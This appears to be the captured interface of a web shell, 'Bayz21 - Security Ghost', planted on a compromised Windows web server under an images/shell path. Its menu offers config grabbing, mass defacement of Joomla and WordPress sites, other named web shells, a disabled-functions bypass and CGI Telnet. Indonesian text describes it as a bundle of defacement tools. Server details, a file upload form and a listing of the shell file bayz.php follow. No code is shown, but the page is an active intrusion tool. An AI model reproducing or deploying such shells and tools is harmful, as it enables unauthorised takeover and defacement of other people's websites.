 Simple Tools by Bayz21
Jumping Config Grabber Auto Pepes joomla Auto Pepes WP Auto Pepes WP 2 Bayz21 Priv Shell
Loli shell IndoXploit Shell WSO 2.1 Shell ASP Shell Mass Pepes SecGhost Shell
SecGhost Website Bypass disabled Functions CGI Telnet
Ini gabungan tools deface .
#
Bayz21 - Security Ghost
Disable Functions = None
Safe Mode = OFF
Kernel:
Path:C:/Inetpub/vhosts/ .com/httpdocs/images/shell/
File Upload : Browse... No file selected. upload
Name Size Permission Modify
bayz.php 24.617 KB -rw-rw-rw- Select crot